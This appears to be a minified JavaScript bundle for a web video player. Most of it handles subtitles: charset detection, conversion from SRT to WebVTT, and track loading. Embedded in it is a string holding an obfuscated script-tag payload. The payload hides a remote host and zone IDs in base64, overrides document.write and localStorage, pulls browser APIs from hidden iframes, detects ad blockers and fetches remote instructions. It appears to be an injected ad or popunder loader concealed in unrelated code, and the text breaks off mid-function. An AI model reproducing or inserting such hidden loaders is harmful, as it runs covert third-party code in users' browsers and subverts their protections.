r}return"und"},Ya=["utf-8","utf-16le","utf-16be","windows-1250","windows-1252","iso-8859-1","iso-8859-2"],Ha=e=>{if(!e)return null;const t=e.split(";");for(let r=1;r<t.length;r+=1){const n=t[r],[o,i]=n.split("=");if(!(typeof o!="string"||typeof i!="string")&&o.trim().toLowerCase()==="charset")return i.trim().toLowerCase()||null}if(t.length===1&&t[0].includes("charset=")){const[r,n]=t[0].split("=");if(typeof r=="string"&&typeof n=="string"&&r.trim().toLowerCase().endsWith("charset"))return n.trim().toLowerCase()||null}return null},Fa=e=>e.length>=3&&e[0]===239&&e[1]===187&&e[2]===191?"utf-8":e.length>=2&&e[0]===255&&e[1]===254?"utf-16le":e.length>=2&&e[0]===254&&e[1]===255?"utf-16be":null,La=e=>{if(!e)return 0;let t=0;for(let r=0;r<e.length;r+=1){const n=e.charCodeAt(r);(n===65533||n===0)&&(t+=1)}return t},Aa=(e,t)=>{if(typeof TextDecoder>"u"){let a="";for(let s=0;s<e.length;s+=1)a+=String.fromCharCode(e[s]);return a}const r=new Set;t&&r.add(t);const n=Fa(e);n&&r.add(n),Ya.forEach(a=>r.add(a));let o="",i=Number.POSITIVE_INFINITY;for(const a of r)try{const u=new TextDecoder(a,{fatal:!1}).decode(e),d=La(u);if(d<i&&(i=d,o=u),d===0)return u}catch(s){}if(o)return o;try{return new TextDecoder("utf-8",{fatal:!1}).decode(e)}catch(a){let s="";for(let u=0;u<e.length;u+=1)s+=String.fromCharCode(e[u]);return s}},Ia=async e=>{const t=await e.arrayBuffer();if(!t.byteLength)return"";const r=new Uint8Array(t),n=Ha(e.headers.get("content-type"));return Aa(r,n)},Xa=e=>e.replace(/\uFEFF/g,"").replace(/\u0000/g,"").replace(/\r\n?/g,"\n").replace(/[\u2028\u2029]/g,"\n"),Zr=e=>{const t=e.trim();if(!t)return null;const n=t.replace(",",".").split(":");if(n.length<2)return null;const o=[...n].reverse(),i=o[0],a=Number.parseFloat(i);if(!Number.isFinite(a))return null;let s=a,u=60;for(let d=1;d<o.length;d+=1){const l=Number.parseInt(o[d],10);if(!Number.isFinite(l))return null;s+=l*u,u*=60}return s},Wr=e=>{const t=Math.max(0,Math.round(e*1e3)),r=Math.floor(t/1e3),n=t%1e3,o=Math.floor(r/3600),i=Math.floor(r%3600/60),a=r%60,s=o.toString().padStart(2,"0"),u=i.toString().padStart(2,"0"),d=a.toString().padStart(2,"0"),l=n.toString().padStart(3,"0");return"".concat(s,":").concat(u,":").concat(d,".").concat(l)},Va=e=>{const t=Xa(e);if(!t.trim())throw new Error("Empty subtitle content");const r=t.split(/\n\s*\n/),n=[];if(r.forEach(o=>{const i=o.trim();if(!i)return;const a=i.split("\n");if(a.length<2)return;let s=0;if(/^\d+$/.test(a[0].trim())&&(s+=1),s>=a.length)return;const u=a[s],d=u.indexOf("-->");if(d===-1)return;const l=u.slice(0,d).trim(),f=u.slice(d+3).trim(),m=Zr(l),k=Zr(f);if(!Number.isFinite(m)||!Number.isFinite(k)||m===null||k===null||k<=m)return;const M=a.slice(s+1);if(!M.some(E=>E.trim().length>0))return;const w=M.join("\n"),K="".concat(Wr(m)," --> ").concat(Wr(k),"\n").concat(w);n.push(K)}),!n.length)throw new Error("No subtitle cues found");return"WEBVTT\n\n".concat(n.join("\n\n"),"\n")},Ra=e=>{const n=e.toLowerCase().split(/[?#]/,1)[0].match(/\.([a-z0-9]+)$/);return n?n[1]:""},Ta=e=>{if(typeof e=="boolean")return e;if(typeof e=="number")return e===1;if(typeof e=="string"){const t=e.trim().toLowerCase();return t==="true"||t==="1"||t==="yes"}return!1},Na=e=>{var t;return Cn((t=e.language)!=null?t:e.lang,e.label,e.title)},Un=(e,t)=>{const r=e.trim();if(!r)return"";if(!t)return r;try{return new URL(r,t).toString()}catch(n){return console.warn("Failed to resolve external subtitle source",{source:r,baseUrl:t,error:n}),r}},Pa=(e,t,r)=>{var l,f,m;if(!e||typeof e!="object")return null;const n=e,o=typeof n.file=="string"?n.file:typeof n.url=="string"?n.url:void 0,i=typeof o=="string"?Un(o,r):"";if(!i)return null;const a=((f=(l=n.label)!=null?l:n.title)!=null?f:i).toString().trim(),s=typeof n.kind=="string"&&n.kind.trim().length>0?n.kind.trim():void 0,u=Ta((m=n.default)!=null?m:n.isDefault),d=Na(n)||"track-".concat(t+1);return{url:i,title:a.length>0?a:"Subtitle ".concat(t+1),language:d,kind:s,default:u,mimeType:"text/vtt"}},Oa=/^c(\d+)_file$/i,Da=/^c(\d+)_(?:label|lang|language)$/i,Za=e=>{if(!e)return[];const t=new URLSearchParams(e),r=new Map;return t.forEach((n,o)=>{var u,d;const i=typeof n=="string"?n.trim():"";if(!i)return;const a=o.match(Oa);if(a){const l=Number.parseInt(a[1],10);if(!Number.isFinite(l))return;const f=(u=r.get(l))!=null?u:{index:l};f.file=i,r.set(l,f);return}const s=o.match(Da);if(s){const l=Number.parseInt(s[1],10);if(!Number.isFinite(l))return;const f=(d=r.get(l))!=null?d:{index:l};f.label=i,r.set(l,f)}}),Array.from(r.values()).filter(n=>typeof n.file=="string"&&n.file.trim().length>0).map(n=>{var o;return{index:n.index,file:n.file.trim(),label:((o=n.label)==null?void 0:o.trim())||void 0}}).sort((n,o)=>n.index-o.index)},_r=e=>!!(e&&typeof e=="object"&&"name"in e&&typeof e.name=="string"&&e.name==="AbortError"),Nt=e=>{e.forEach(t=>{try{URL.revokeObjectURL(t)}catch(r){console.warn("Failed to revoke subtitle object URL",{url:t,error:r})}})},Wa=e=>{if(!e)return null;const r=(e.startsWith("?")?e.slice(1):e).match(/(?:^|&)sub\.info=([^&]*)/i);if(!r||r[1].length===0)return null;const n=r[1].replace(/\+/g," ");try{const o=decodeURIComponent(n);return o.trim().length>0?o.trim():null}catch(o){return console.warn("Failed to decode sub.info parameter",o),n.trim().length>0?n.trim():null}},Yn=e=>{const[t,r]=b.useState([]),[n,o]=b.useState(!1),[i,a]=b.useState(!1),s=b.useRef(0),u=b.useRef([]);return b.useEffect(()=>{const d=new AbortController;let l=!1;const f=Wa(e),m=Za(e),k=!!(f||m.length>0);if(a(k),!k)return r([]),o(!1),u.current.length>0&&(Nt(u.current),u.current=[]),()=>{d.abort()};const M=s.current+1;s.current=M,o(!0);const z=[];let w=!1;const K=async()=>{if(!f)return[];const q=await fetch(f,{signal:d.signal,credentials:"omit"});if(!q.ok)throw new Error("Unexpected status ".concat(q.status));const S=await q.json();if(!Array.isArray(S))throw new Error("Subtitle descriptor must be an array");const X=q.url||f;return S.map((B,D)=>Pa(B,D,X)).filter(B=>!!B)},E=async()=>{var X,B;if(!m.length)return[];const q=[],S=typeof window<"u"&&window.location?window.location.href:void 0;for(const D of m){const ee=Un(D.file,S);if(!ee)continue;const te=Ra(ee);let G=ee;if(te==="srt")try{const C=await fetch(ee,{signal:d.signal,credentials:"omit",mode:"cors"});if(!C.ok)throw new Error("Unexpected status ".concat(C.status));const re=await Ia(C),W=Va(re),se=new Blob([W],{type:"text/vtt"});G=URL.createObjectURL(se),z.push(G)}catch(C){if(_r(C))throw C;console.warn("Unable to convert SRT subtitles to VTT",{source:ee,error:C});continue}const Z=(B=(X=D.label)==null?void 0:X.trim())!=null?B:"",N=Z.length>0?Z:"Subtitle ".concat(D.index),x=Cn(void 0,Z||N,N)||"track-".concat(D.index);q.push({url:G,title:N,language:x,kind:"subtitles",default:!1,mimeType:"text/vtt"})}return q};return(async()=>{const q=[];try{if(f){const S=await K();q.push(...S)}if(m.length>0){const S=await E();q.push(...S)}!l&&s.current===M&&(u.current=z,w=!0,r(q))}catch(S){if(_r(S))return;console.error("Unable to load external subtitles",S),!l&&s.current===M&&(u.current=z,w=!0,r(q))}finally{!l&&s.current===M&&o(!1)}})(),()=>{l=!0,d.abort(),w?u.current.length>0&&(Nt(u.current),u.current=[]):z.length>0&&Nt(z)}},[e]),{tracks:t,loading:n,hasRequest:i}},_a=[{reason:"geo",pattern:/access from your country/i},{reason:"geo",pattern:/video blocked in your country/i},{reason:"embed-domain",pattern:/embedding from .* is not allowed/i},{reason:"embed-domain",pattern:/embedding from this domain is not allowed/i},{reason:"proxy",pattern:/proxy access is not allowed/i},{reason:"vpn",pattern:/vpn access is not allowed/i}],qr=e=>{if(!e)return null;const t=_a.find(({pattern:r})=>r.test(e));return t?{reason:t.reason,message:e}:null},wr='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=9254412,U=9254409,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS85MjU0NDEy\',lr=\'am5iaGkuY29t\',_n=2,On=1768562726*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'4bj\',Hn=\'snxy024r6rn\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_gfgbz\',Un=\'_wdprvc\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let 